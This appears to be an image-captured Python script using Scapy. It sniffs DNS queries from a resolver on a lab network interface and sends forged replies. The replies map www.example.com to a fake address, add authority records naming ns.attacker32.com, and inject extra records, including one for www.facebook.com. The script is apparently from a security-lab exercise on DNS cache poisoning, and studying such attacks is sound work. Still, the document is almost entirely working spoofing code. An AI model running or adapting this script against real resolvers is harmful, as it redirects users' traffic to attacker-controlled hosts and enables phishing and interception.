 1 from scapy.all import *
2 NS_NAME = "www.example.com"
3 def spoof_dns(pkt):
4 if(DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
5 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
6 IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
7 UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
8 Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
9 NSsec1=DNSRR(rrname="example.com",type='NS',rdata='ns.attacker32.com',ttl=259200)
10 NSsec2=DNSRR(rrname="example.com",type='NS',rdata='ns.example.com',ttl=259200)
11 Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
12 Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
13 Addsec3 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
14
DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/-
NSsec2,ar=Addsec1/Addsec2/Addsec3)
15 spoofpkt=IPpkt/UDPpkt/DNSpkt
16 send(spoofpkt)
17
18 pkt=sniff(iface='br-ca5656a39c6c',filter='udp and (src host 10.9.0.53 and dst port 53)',prn=spoof_dns)